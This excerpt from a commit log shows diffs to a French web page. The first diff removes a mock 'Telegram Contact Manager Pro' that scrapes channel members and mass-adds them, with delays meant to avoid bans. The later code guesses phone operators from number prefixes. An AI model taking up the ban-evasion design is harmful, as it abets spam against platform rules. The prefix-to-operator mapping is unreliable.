-        }
-
-        .form-group label {
-            display: block;
-            margin-bottom: 8px;
-            font-weight: 600;
-            color: #333;
-        }
-
-        .form-group input, .form-group select {
-            width: 100%;
-            padding: 12px;
-            border: 2px solid #e0e0e0;
-            border-radius: 8px;
-            font-size: 1em;
-            transition: border 0.3s;
-        }
-
-        .form-group input:focus, .form-group select:focus {
-            outline: none;
-            border-color: #667eea;
-        }
-
-        .modal {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(0,0,0,0.6);
-            z-index: 1000;
-            justify-content: center;
-            align-items: center;
-        }
-
-        .modal.active {
-            display: flex;
-        }
-
-        .modal-content {
-            background: white;
-            padding: 30px;
-            border-radius: 15px;
-            max-width: 500px;
-            width: 90%;
-        }
-
-        .close-modal {
-            float: right;
-            font-size: 1.5em;
-            cursor: pointer;
-            color: #999;
-        }
-
-        .close-modal:hover {
-            color: #333;
-        }
-
-        .alert {
-            padding: 15px;
-            border-radius: 8px;
-            margin-bottom: 20px;
-        }
-
-        .alert-info {
-            background: #d1ecf1;
-            color: #0c5460;
-            border-left: 4px solid #17a2b8;
-        }
-
-        .alert-warning {
-            background: #fff3cd;
-            color: #856404;
-            border-left: 4px solid #ffc107;
-        }
-
-        .channel-item {
-            padding: 15px;
-            background: white;
-            border-radius: 8px;
-            margin-bottom: 10px;
-            border: 2px solid #e0e0e0;
-            cursor: pointer;
-            transition: all 0.3s;
-        }
-
-        .channel-item:hover {
-            border-color: #667eea;
-            box-shadow: 0 3px 10px rgba(102, 126, 234, 0.2);
-        }
-
-        .channel-item.selected {
-            border-color: #667eea;
-            background: #f0f4ff;
-        }
-
-        .settings-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
-            gap: 15px;
-            margin-top: 20px;
-        }
-
-        .progress-container {
-            background: #f0f0f0;
-            border-radius: 10px;
-            padding: 20px;
-            margin: 20px 0;
-        }
-
-        .progress-bar {
-            width: 100%;
-            height: 30px;
-            background: #e0e0e0;
-            border-radius: 15px;
-            overflow: hidden;
-            margin-bottom: 15px;
-        }
-
-        .progress-fill {
-            height: 100%;
-            background: linear-gradient(90deg, #667eea 0%, #764ba2 100%);
-            transition: width 0.3s;
             display: flex;
             align-items: center;
             justify-content: center;
-            color: white;
-            font-weight: bold;
-            width: 0%;
-        }
-
-        .log-container {
-            background: #1e1e1e;
-            color: #0f0;
-            padding: 20px;
-            border-radius: 10px;
-            max-height: 300px;
-            overflow-y: auto;
-            font-family: 'Courier New', monospace;
-            font-size: 0.9em;
-        }
-
-        .log-entry {
-            margin-bottom: 5px;
-            padding: 5px;
-        }
-
-        .log-success { color: #0f0; }
-        .log-error { color: #f00; }
-        .log-warning { color: #ff0; }
-        .log-info { color: #0ff; }
-
-        .stats-grid {
+        }
+
+        .btn-check:hover { border-color: var(--accent); color: var(--accent); }
+        .btn-del:hover { border-color: var(--danger); color: var(--danger); }
+
+        /* Section Archivés / Corbeille */
+        .archive-section {
+            margin-top: 2rem;
+            opacity: 0.7;
+            border-top: 2px dashed var(--border);
+            padding-top: 2rem;
+        }
+
+        .archived-list {
             display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
-            gap: 15px;
-            margin-bottom: 20px;
-        }
-
-        .stat-card {
-            background: white;
-            padding: 20px;
-            border-radius: 10px;
-            text-align: center;
-            border: 2px solid #e0e0e0;
-        }
-
-        .stat-number {
-            font-size: 2em;
-            font-weight: bold;
-            color: #667eea;
-        }
-
-        .stat-label {
-            color: #666;
-            margin-top: 5px;
-        }
-
-        .empty-state {
-            text-align: center;
-            color: #999;
-            padding: 40px;
-        }
+            grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
+            gap: 10px;
+        }
+
+        .num-archived {
+            background: var(--surface-low);
+            padding: 8px 12px;
+            border-radius: 6px;
+            display: flex;
+            justify-content: space-between;
+            font-size: 0.8rem;
+            text-decoration: line-through;
+            color: var(--text-dim);
+        }
+
+        .hidden { display: none; }
     </style>
 </head>
 <body>
-    <div class="container">
-        <div class="header">
-            <h1>🚀 Telegram Contact Manager Pro</h1>
-            <p>Gestionnaire multi-comptes ultra-sécurisé</p>
-        </div>
-
-        <div class="content">
-            <!-- Section 1: Gestion des comptes -->
-            <div class="section">
-                <h2>📱 Mes Comptes Telegram</h2>
-                <div class="accounts-list" id="accountsList"></div>
-                <button class="btn btn-primary" onclick="openAddAccountModal()">➕ Ajouter un compte</button>
+
+    <div class="dashboard">
+        <div class="sidebar">
+            <div class="card">
+                <h2>⚡ Ajouter</h2>
+                <form id="addForm">
+                    <div class="input-group">
+                        <label>Numéro de téléphone</label>
+                        <input type="text" id="phoneInput" placeholder="06 00 00 00 00" required>
+                    </div>
+                    <div class="input-group">
+                        <label>Opérateur détecté</label>
+                        <input type="text" id="opInput" readonly placeholder="..." style="color: var(--accent)">
+                    </div>
+                    <button type="submit" class="btn-primary">ENREGISTRER</button>
+                </form>
             </div>
 
-            <!-- Section 2: Sélection du canal source -->
-            <div class="section">
-                <h2>📂 Choisir le Canal Source</h2>
-                <div class="alert alert-info">
-                    ℹ️ Sélectionnez d'abord un compte ci-dessus, puis choisissez le canal dont vous voulez extraire les contacts.
+            <div class="card">
+                <h2>📊 Statistiques</h2>
+                <div id="stats" style="font-size: 0.9rem; color: var(--text-dim);">
+                    Chargement...
                 </div>
-                <div id="sourceChannelsList"></div>
-            </div>
-
-            <!-- Section 3: Configuration -->
-            <div class="section">
-                <h2>⚙️ Configuration de l'Ajout</h2>
-                
-                <div class="form-group">
-                    <label>Compte destinataire (qui va recevoir les contacts)</label>
-                    <select id="targetAccount">
-                        <option value="">-- Sélectionnez un compte --</option>
-                    </select>
-                </div>
-
-                <div class="settings-grid">
-                    <div class="form-group">
-                        <label>Délai minimum (secondes)</label>
-                        <input type="number" id="minDelay" value="45" min="30">
-                    </div>
-                    <div class="form-group">
-                        <label>Délai maximum (secondes)</label>
-                        <input type="number" id="maxDelay" value="90" min="45">
-                    </div>
-                    <div class="form-group">
-                        <label>Batch size</label>
-                        <input type="number" id="batchSize" value="20" min="10" max="50">
-                    </div>
-                    <div class="form-group">
-                        <label>Pause longue (minutes)</label>
-                        <input type="number" id="longPause" value="5" min="3" max="15">
-                    </div>
-                </div>
-
-                <div class="alert alert-warning">
-                    ⚠️ <strong>Mode sécurisé activé :</strong> Les paramètres sont optimisés pour éviter les bans.
-                </div>
-
-                <button class="btn btn-success" onclick="startProcess()" style="width: 100%; padding: 15px; font-size: 1.1em;">
-                    🚀 Démarrer l'Ajout de Contacts
-                </button>
-            </div>
-
-            <!-- Section 4: Progression -->
-            <div class="section" id="progressSection" style="display: none;">
-                <h2>📊 Progression en Temps Réel</h2>
-                
-                <div class="stats-grid">
-                    <div class="stat-card">
-                        <div class="stat-number" id="statAdded">0</div>
-                        <div class="stat-label">Ajoutés</div>
-                    </div>
-                    <div class="stat-card">
-                        <div class="stat-number" id="statFailed">0</div>
-                        <div class="stat-label">Échecs</div>
-                    </div>
-                    <div class="stat-card">
-                        <div class="stat-number" id="statRemaining">0</div>
-                        <div class="stat-label">Restants</div>
-                    </div>
-                    <div class="stat-card">
-                        <div class="stat-number" id="statTime">0:00</div>
-                        <div class="stat-label">Temps écoulé</div>
-                    </div>
-                </div>
-
-                <div class="progress-container">
-                    <div class="progress-bar">
-                        <div class="progress-fill" id="progressFill">0%</div>
-                    </div>
-                    <p style="text-align: center; color: #666;" id="progressText">En attente...</p>
-                </div>
-
-                <div class="log-container" id="logContainer"></div>
-
-                <button class="btn btn-danger" onclick="stopProcess()" style="width: 100%; margin-top: 15px;">
-                    ⏹️ Arrêter le Processus
+                <button onclick="exportJSON()" class="btn-primary" style="margin-top:1rem; background: transparent; border: 1px solid var(--accent); color: var(--accent);">
+                    EXPORTER JSON
                 </button>
             </div>
         </div>
-    </div>
-
-    <!-- Modal: Ajouter un compte -->
-    <div class="modal" id="addAccountModal">
-        <div class="modal-content">
-            <div style="margin-bottom: 20px;">
-                <span class="close-modal" onclick="closeAddAccountModal()">×</span>
-                <h3 style="color: #667eea; font-size: 1.5em;">Ajouter un Compte Telegram</h3>
+
+        <div class="main-content">
+            <div id="activeOperators" class="operators-grid">
+                </div>
+
+            <div class="archive-section">
+                <h2>📁 Archive (Utilisés / Supprimés)</h2>
+                <div id="archiveList" class="archived-list">
+                    </div>
             </div>
-
-            <div class="alert alert-info">
-                📌 Obtenez vos clés API sur <a href="https://my.telegram.org/auth" target="_blank" style="color: #0c5460; font-weight: bold;">my.telegram.org/auth</a>
-            </div>
-
-            <div class="form-group">
-                <label>Nom du compte (pour identification)</label>
-                <input type="text" id="accountName" placeholder="Ex: Mon compte principal">
-            </div>
-
-            <div class="form-group">
-                <label>API ID</label>
-                <input type="text" id="apiId" placeholder="123456">
-            </div>
-
-            <div class="form-group">
-                <label>API Hash</label>
-                <input type="text" id="apiHash" placeholder="abcdef123456">
-            </div>
-
-            <div class="form-group">
-                <label>Numéro de téléphone</label>
-                <input type="text" id="phoneNumber" placeholder="+33612345678">
-            </div>
-
-            <button class="btn btn-primary" onclick="saveAccount()" style="width: 100%;">
-                💾 Enregistrer le Compte
-            </button>
         </div>
     </div>
 
     <script>
-        // État global
-        const state = {
-            accounts: [],
-            selectedSourceAccount: null,
-            selectedChannel: null,
-            isProcessRunning: false
+        // Simulation de la base de données JSON
+        let db = {
+            active: {}, // { "Orange": [{id, num}, ...], "SFR": [] }
+            archived: [] // [{id, num, operator, reason}]
         };
 
-        // Initialisation
-        function init() {
-            loadAccounts();
-            renderAll();
-            addLog('info', '✅ Application initialisée');
-        }
-
-        function loadAccounts() {
-            try {
-                const stored = localStorage.getItem('telegramAccounts');
-                state.accounts = stored ? JSON.parse(stored) : [];
-            } catch (e) {
-                console.error('Erreur chargement:', e);
-                state.accounts = [];
+        // --- LOGIQUE INITIALISATION ---
+        window.onload = () => {
+            const saved = localStorage.getItem('phone_db');
+            if(saved) db = JSON.parse(saved);
+            render();
+        };
+
+        function save() {
+            localStorage.setItem('phone_db', JSON.stringify(db));
+            render();
+        }
+
+        // --- LOGIQUE DÉTECTION OPÉRATEUR (SIMULATION API) ---
+        document.getElementById('phoneInput').addEventListener('input', (e) => {
+            const val = e.target.value.replace(/\s/g, '');
+            const opField = document.getElementById('opInput');
+            
+            if(val.length >= 2) {
+                const prefix = val.substring(0, 3);
+                let operator = "Autre";
+
+                // Logique simplifiée des préfixes français
+                if (prefix.startsWith('06') || prefix.startsWith('07')) {
+                    const digit = val[2];
+                    if(['1','2','3'].includes(digit)) operator = "Orange";
+                    else if(['6','7','8'].includes(digit)) operator = "SFR";
+                    else if(['0','4','5'].includes(digit)) operator = "Bouygues";
+                    else if(['9'].includes(digit)) operator = "Free";
+                }
+                opField.value = operator;
             }
-        }
-
-        function saveAccounts() {
-            try {
-                localStorage.setItem('telegramAccounts', JSON.stringify(state.accounts));
-            } catch (e) {
-                console.error('Erreur sauvegarde:', e);
-                alert('Erreur lors de la sauvegarde');
-            }
-        }
-
-        function renderAll() {
-            renderAccounts();
-            renderSourceChannels();
-            updateTargetAccountSelect();
-        }
-
-        function renderAccounts() {
-            const container = document.getElementById('accountsList');
-            
-            if (state.accounts.length === 0) {
-                container.innerHTML = '<div class="empty-state">Aucun compte ajouté. Cliquez sur "Ajouter un compte" pour commencer.</div>';
-                return;
-            }
-
-            container.innerHTML = state.accounts.map((account, index) => `
-                <div class="account-card ${state.selectedSourceAccount?.id === account.id ? 'selected' : ''}" 
-                     onclick="selectSourceAccount(${index})">
-                    <div class="account-info">
-                        <div class="account-name">📱 ${account.name}</div>
-                        <div class="account-details">${account.phone} • ${account.channels.length} canaux</div>
-                    </div>
-                    <div class="account-actions">
-                        <button class="btn btn-danger" onclick="event.stopPropagation(); deleteAccount(${index})">
-                            🗑️ Supprimer
-                        </button>
-                    </div>
-                </div>
-            `).join('');
-        }
-
-        function renderSourceChannels() {
-            const container = document.getElementById('sourceChannelsList');
-            
-            if (!state.selectedSourceAccount) {
-                container.innerHTML = '<p class="empty-state" style="padding: 20px;">Sélectionnez un compte pour voir ses canaux...</p>';
-                return;
-            }
-
-            const channels = state.selectedSourceAccount.channels;
-            container.innerHTML = channels.map((channel, index) => `
-                <div class="channel-item ${state.selectedChannel?.id === channel.id ? 'selected' : ''}"
-                     onclick="selectChannel(${index})">
-                    <strong>📢 ${channel.name}</strong>
-                    <div style="color: #666; font-size: 0.9em; margin-top: 5px;">
-                        👥 ${channel.members} membres
-                    </div>
-                </div>
-            `).join('');
-        }
-
-        function updateTargetAccountSelect() {
-            const select = document.getElementById('targetAccount');
-            select.innerHTML = '<option value="">-- Sélectionnez un compte --</option>' +
-                state.accounts.map((a, i) => `<option value="${i}">${a.name}</option>`).join('');
-        }
-
-        function generateMockChannels() {
-            const names = ['Crypto Trading FR', 'Marketing Digital', 'Développeurs Web', 'Entrepreneurs FR', 'E-commerce Pro', 'Business Online', 'Investisseurs'];
-            return names.map((name, i) => ({
-                id: Date.now() + i,
-                name: name,
-                members: Math.floor(Math.random() * 2000) + 500
-            }));
-        }
-
-        function openAddAccountModal() {
-            document.getElementById('addAccountModal').classList.add('active');
-        }
-
-        function closeAddAccountModal() {
-            document.getElementById('addAccountModal').classList.remove('active');
-            document.getElementById('accountName').value = '';
-            document.getElementById('apiId').value = '';
-            document.getElementById('apiHash').value = '';
-            document.getElementById('phoneNumber').value = '';
-        }
-
-        function saveAccount() {
-            const name = document.getElementById('accountName').value.trim();
-            const apiId = document.getElementById('apiId').value.trim();
-            const apiHash = document.getElementById('apiHash').value.trim();
-            const phone = document.getElementById('phoneNumber').value.trim();
-
-            if (!name || !apiId || !apiHash || !phone) {
-                alert('⚠️ Veuillez remplir tous les champs !');
-                return;
-            }
-
-            const account = {
-                id: Date.now(),
-                name,
-                apiId,
-                apiHash,
-                phone,
-                channels: generateMockChannels()
-            };
-
-            state.accounts.push(account);
-            saveAccounts();
-            closeAddAccountModal();
-            renderAll();
-            addLog('success', `✅ Compte "${name}" ajouté avec succès !`);
-        }
-
-        function selectSourceAccount(index) {
-            state.selectedSourceAccount = state.accounts[index];
-            state.selectedChannel = null;
-            renderAll();
-            addLog('info', `📱 Compte source sélectionné: ${state.selectedSourceAccount.name}`);
-        }
-
-        function selectChannel(index) {
-            state.selectedChannel = state.selectedSourceAccount.channels[index];
-            renderSourceChannels();
-            addLog('info', `📢 Canal sélectionné: ${state.selectedChannel.name} (${state.selectedChannel.members} membres)`);
-        }
-
-        function deleteAccount(index) {
-            if (!confirm('Êtes-vous sûr de vouloir supprimer ce compte ?')) return;
-            
-            const accountName = state.accounts[index].name;
-            state.accounts.splice(index, 1);
-            
-            if (state.selectedSourceAccount?.name === accountName) {
-                state.selectedSourceAccount = null;
-                state.selectedChannel = null;
-            }
-            
-            saveAccounts();
-            renderAll();
-            addLog('warning', `🗑️ Compte "${accountName}" supprimé`);
-        }
-
-        async function startProcess() {
-            if (!state.selectedSourceAccount || !state.selectedChannel) {
-                alert('⚠️ Veuillez sélectionner un compte source ET un canal !');
-                return;
-            }
-
-            const targetIndex = document.getElementById('targetAccount').value;
-            if (!targetIndex) {
-                alert('⚠️ Veuillez sélectionner un compte destinataire !');
-                return;
-            }
-
-            const targetAccount = state.accounts[targetIndex];
-            const totalMembers = state.selectedChannel.members;
-
-            if (!confirm(`🚀 Démarrer l'ajout ?\n\nSource: ${state.selectedSourceAccount.name} → ${state.selectedChannel.name}\nDestinataire: ${targetAccount.name}\nMembres: ${totalMembers}`)) {
-                return;
-            }
-
-            state.isProcessRunning = true;
-            document.getElementById('progressSection').style.display = 'block';
-            document.getElementById('progressSection').scrollIntoView({ behavior: 'smooth' });
-
-            const minDelay = parseInt(document.getElementById('minDelay').value) * 1000;
-            const maxDelay = parseInt(document.getElementById('maxDelay').value) * 1000;
-            const batchSize = parseInt(document.getElementById('batchSize').value);
-            const longPause = parseInt(document.getElementById('longPause').value) * 60 * 1000;
-
-            addLog('info', '🚀 Démarrage du processus...');
-            addLog('info', `⚙️ Config: ${minDelay/1000}-${maxDelay/1000}s délai | Batch: ${batchSize}`);
-
-            let added = 0;
-            let failed = 0;
-            const startTime = Date.now();
-
-            for (let i = 1; i <= totalMembers && state.isProcessRunning; i++) {
-                const userName = `User_${Math.floor(Math.random() * 10000)}`;
-                const success = Math.random() > 0.15;
-
-                if (success) {
-                    addLog('success', `✅ [${i}/${totalMembers}] ${userName} ajouté`);
-                    added++;
-                } else {
-                    addLog('error', `❌ [${i}/${totalMembers}] ${userName} échec`);
-                    failed++;
-                }
-
-                updateStats(added, failed, totalMembers - i, startTime);
-                updateProgress(i, totalMembers);
-
-                if (i < totalMembers) {
-                    const delay = Math.floor(Math.random() * (maxDelay - minDelay + 1)) + minDelay;
-                    addLog('warning', `⏳ Pause ${(delay/1000).toFixed(1)}s...`);
-                    await sleep(delay);
-                }
-
-                if (i % batchSize === 0 && i < totalMembers) {
-                    addLog('warning', `⏸️ PAUSE LONGUE ${longPause/60000}min - ${i}/${totalMembers}`);
-                    await sleep(longPause);
-                }
-            }
-
-            if (state.isProcessRunning) {
-                addLog('success', `🎉 TERMINÉ ! Ajoutés: ${added} | Échecs: ${failed}`);
-                alert(`✅ Processus terminé !\n\n✓ Ajoutés: ${added}\n✗ Échecs: ${failed}\n📊 Total: ${totalMembers}`);
-            }
-
-            state.isProcessRunning = false;
-        }
-
-        function stopProcess() {
-            if (confirm('⚠️ Arrêter le processus ?')) {
-                state.isProcessRunning = false;
-                addLog('error', '🛑 Arrêt en cours...');
-            }
-        }
-
-        function updateStats(added, failed, remaining, startTime) {
-            document.getElementById('statAdded').textContent = added;
-            document.getElementById('statFailed').textContent = failed;
-            document.getElementById('statRemaining').textContent = remaining;
-            
-            const elapsed = Math.floor((Date.now() - startTime) / 1000);
-            const min = Math.floor(elapsed / 60);
-            const sec = elapsed % 60;
-            document.getElementById('statTime').textContent = `${min}:${sec.toString().padStart(2, '0')}`;
-        }
-
-        function updateProgress(current, total) {
-            const percent = Math.floor((current / total) * 100);
-            const fill = document.getElementById('progressFill');
-            fill.style.width = percent + '%';
-            fill.textContent = percent + '%';
-            document.getElementById('progressText').textContent = `${current} / ${total} membres traités`;
-        }
-
-        function addLog(type, message) {
-            const container = document.getElementById('logContainer');
-            const entry = document.createElement('div');
-            entry.className = `log-entry log-${type}`;
-            const time = new Date().toLocaleTimeString();
-            entry.textContent = `[${time}] ${message}`;
-            container.appendChild(entry);
-            container.scrollTop = container.scrollHeight;
-        }
-
-        function sleep(ms) {
-            return new Promise(resolve => setTimeout(resolve, ms));
-        }
-
-        // Lancement au chargement
-        window.addEventListener('DOMContentLoaded', init);
-    </script>
-</body>
-</html>
+        });

==== commit cfb70b96: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Phone Manager Pro | Dashboard</title>
+    <title>Phone Manager Pro | Intelligent Storage</title>
     <style>
         @import url('https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@400;600;800&family=JetBrains+Mono:wght@500&display=swap');
 
@@ -25,24 +25,15 @@
             font-family: 'Plus Jakarta Sans', sans-serif;
             background-color: var(--bg);
             color: var(--text-main);
-            line-height: 1.6;
             padding: 2rem;
         }
 
-        /* Layout par Compartiments */
         .dashboard {
             display: grid;
             grid-template-columns: 350px 1fr;
             gap: 2rem;
-            max-width: 1600px;
+            max-width: 1400px;
             margin: 0 auto;
-        }
-
-        /* Panneau Latéral (Ajout & Stats) */
-        .sidebar {
-            display: flex;
-            flex-direction: column;
-            gap: 1.5rem;
         }
 
         .card {
@@ -50,14 +41,11 @@
             border: 1px solid var(--border);
             border-radius: 16px;
             padding: 1.5rem;
-        }
-
-        h2 { font-size: 1.1rem; margin-bottom: 1.2rem; color: var(--accent); text-transform: uppercase; letter-spacing: 1px; }
-
-        /* Formulaire */
-        .input-group { margin-bottom: 1rem; }
-        label { display: block; font-size: 0.8rem; color: var(--text-dim); margin-bottom: 0.5rem; }
-        
+            margin-bottom: 1.5rem;
+        }
+
+        h2 { font-size: 0.9rem; margin-bottom: 1.2rem; color: var(--accent); text-transform: uppercase; letter-spacing: 1px; }
+
         input {
             width: 100%;
             padding: 12px;
@@ -66,6 +54,7 @@
             border-radius: 8px;
             color: white;
             font-family: 'JetBrains Mono', monospace;
+            margin-bottom: 1rem;
         }
 
         input:focus { outline: none; border-color: var(--accent); }
@@ -82,19 +71,9 @@
             transition: 0.3s;
         }
 
-        .btn-primary:hover { transform: translateY(-2px); box-shadow: 0 4px 15px var(--accent-glow); }
-
-        /* Main Content Area */
-        .main-content {
-            display: flex;
-            flex-direction: column;
-            gap: 2rem;
-        }
-
-        /* Grille des Opérateurs */
         .operators-grid {
             display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
+            grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
             gap: 1.5rem;
         }
 
@@ -107,153 +86,193 @@
 
         .op-header {
             background: var(--surface-low);
-            padding: 12px 15px;
+            padding: 10px 15px;
             display: flex;
             justify-content: space-between;
             align-items: center;
-            border-bottom: 1px solid var(--border);
-        }
-
-        .op-name { font-weight: 800; font-size: 0.9rem; }
-        .op-badge { background: var(--accent); color: black; padding: 2px 8px; border-radius: 4px; font-size: 0.7rem; font-weight: bold; }
-
-        /* Liste des numéros */
+        }
+
         .num-item {
             display: flex;
             justify-content: space-between;
-            align-items: center;
-            padding: 12px 15px;
+            padding: 10px 15px;
             border-bottom: 1px solid var(--border);
-            transition: 0.2s;
-        }
-
-        .num-item:hover { background: rgba(255,255,255,0.02); }
-
-        .num-val { font-family: 'JetBrains Mono'; font-size: 0.95rem; }
-
-        .actions { display: flex; gap: 8px; }
-        .btn-circle {
-            width: 28px;
-            height: 28px;
-            border-radius: 50%;
-            border: 1px solid var(--border);
-            background: transparent;
+            font-family: 'JetBrains Mono';
+            font-size: 0.9rem;
+        }
+
+        .btn-action {
+            background: none;
+            border: 1px solid var(--border);
             color: var(--text-dim);
+            border-radius: 4px;
             cursor: pointer;
+            padding: 2px 6px;
+        }
+
+        .btn-action:hover { color: var(--accent); border-color: var(--accent); }
+
+        .archive-section {
+            margin-top: 3rem;
+            padding-top: 1rem;
+            border-top: 1px solid var(--border);
+        }
+
+        .archived-list {
             display: flex;
-            align-items: center;
-            justify-content: center;
-        }
-
-        .btn-check:hover { border-color: var(--accent); color: var(--accent); }
-        .btn-del:hover { border-color: var(--danger); color: var(--danger); }
-
-        /* Section Archivés / Corbeille */
-        .archive-section {
-            margin-top: 2rem;
-            opacity: 0.7;
-            border-top: 2px dashed var(--border);
-            padding-top: 2rem;
-        }
-
-        .archived-list {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
+            flex-wrap: wrap;
             gap: 10px;
         }
 
-        .num-archived {
+        .badge-archived {
             background: var(--surface-low);
-            padding: 8px 12px;
-            border-radius: 6px;
-            display: flex;
-            justify-content: space-between;
-            font-size: 0.8rem;
+            padding: 5px 10px;
+            border-radius: 4px;
+            font-size: 0.75rem;
+            color: var(--text-dim);
             text-decoration: line-through;
-            color: var(--text-dim);
-        }
-
-        .hidden { display: none; }
+        }
     </style>
 </head>
 <body>
 
     <div class="dashboard">
-        <div class="sidebar">
+        <aside>
             <div class="card">
-                <h2>⚡ Ajouter</h2>
+                <h2>➕ Nouveau Numéro</h2>
                 <form id="addForm">
-                    <div class="input-group">
-                        <label>Numéro de téléphone</label>
-                        <input type="text" id="phoneInput" placeholder="06 00 00 00 00" required>
-                    </div>
-                    <div class="input-group">
-                        <label>Opérateur détecté</label>
-                        <input type="text" id="opInput" readonly placeholder="..." style="color: var(--accent)">
-                    </div>
-                    <button type="submit" class="btn-primary">ENREGISTRER</button>
+                    <input type="text" id="phoneInput" placeholder="+33 6 12..." required>
+                    <input type="text" id="opDisplay" placeholder="Opérateur" readonly style="color:var(--accent)">
+                    <button type="submit" class="btn-primary">AJOUTER</button>
                 </form>
             </div>
-
-            <div class="card">
-                <h2>📊 Statistiques</h2>
-                <div id="stats" style="font-size: 0.9rem; color: var(--text-dim);">
-                    Chargement...
-                </div>
-                <button onclick="exportJSON()" class="btn-primary" style="margin-top:1rem; background: transparent; border: 1px solid var(--accent); color: var(--accent);">
-                    EXPORTER JSON
-                </button>
+            
+            <div id="statsCard" class="card">
+                <h2>📊 Stats</h2>
+                <div id="statsContent" style="font-size: 0.85rem; color: var(--text-dim)"></div>
             </div>
-        </div>
-
-        <div class="main-content">
-            <div id="activeOperators" class="operators-grid">
-                </div>
+        </aside>
+
+        <main>
+            <div id="operatorsGrid" class="operators-grid"></div>
 
             <div class="archive-section">
-                <h2>📁 Archive (Utilisés / Supprimés)</h2>
-                <div id="archiveList" class="archived-list">
-                    </div>
+                <h2>📁 Corbeille / Utilisés</h2>
+                <div id="archiveList" class="archived-list"></div>
             </div>
-        </div>
+        </main>
     </div>
 
     <script>
-        // Simulation de la base de données JSON
-        let db = {
-            active: {}, // { "Orange": [{id, num}, ...], "SFR": [] }
-            archived: [] // [{id, num, operator, reason}]
-        };
-
-        // --- LOGIQUE INITIALISATION ---
-        window.onload = () => {
-            const saved = localStorage.getItem('phone_db');
-            if(saved) db = JSON.parse(saved);
+        // --- GESTION DU STOCKAGE (AUTO-CREATION) ---
+        // Cette fonction vérifie si la "base" existe, sinon elle la crée vide.
+        function getDatabase() {
+            const data = localStorage.getItem('phone_manager_db');
+            if (!data) {
+                // Initialisation du fichier de stockage s'il n'existe pas
+                const initialDB = { active: {}, archived: [] };
+                localStorage.setItem('phone_manager_db', JSON.stringify(initialDB));
+                return initialDB;
+            }
+            return JSON.parse(data);
+        }
+
+        function saveDatabase(db) {
+            localStorage.setItem('phone_manager_db', JSON.stringify(db));
             render();
-        };
-
-        function save() {
-            localStorage.setItem('phone_db', JSON.stringify(db));
-            render();
-        }
-
-        // --- LOGIQUE DÉTECTION OPÉRATEUR (SIMULATION API) ---
+        }
+
+        // --- NETTOYAGE & DÉTECTION ---
+        function cleanNumber(val) {
+            let n = val.replace(/[^\d+]/g, '');
+            if (n.startsWith('+33')) n = '0' + n.substring(3);
+            return n;
+        }
+
+        function detectOperator(n) {
+            const clean = cleanNumber(n);
+            if (clean.length < 3) return "";
+            const prefix = clean.substring(0, 3);
+            if (prefix.startsWith('06') || prefix.startsWith('07')) {
+                const d = clean[2];
+                if (['1','2','3'].includes(d)) return "Orange";
+                if (['6','7','8'].includes(d)) return "SFR";
+                if (['0','4','5'].includes(d)) return "Bouygues";
+                if (['9'].includes(d)) return "Free";
+            }
+            return "Autre";
+        }
+
